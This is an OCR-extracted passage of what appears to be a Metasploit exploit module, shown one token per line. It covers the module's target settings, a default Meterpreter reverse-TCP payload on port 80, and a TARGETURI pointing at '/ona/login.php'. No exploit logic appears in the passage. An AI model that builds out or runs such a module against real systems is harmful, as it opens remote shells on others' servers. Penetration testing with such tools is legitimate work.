
'Targets'
=
>
[
[
'Automatic Target'
,
{
}
]
]
,
'DefaultOptions'
=
>
{
'RPORT'
=
>
80
,
'payload'
=
>
'linux/x86/meterpreter/reverse_tcp'
}
,
'DefaultTarget'
=
>
0
)
)
register_options
(
[
OptString
.
new
(
'VHOST'
,
[
false
,
'HTTP server virtual host'
]
)
,
OptString
.
new
(
'TARGETURI'
,
[
true
,
'Base path'
,
'/ona/login.php'
]
)
]
)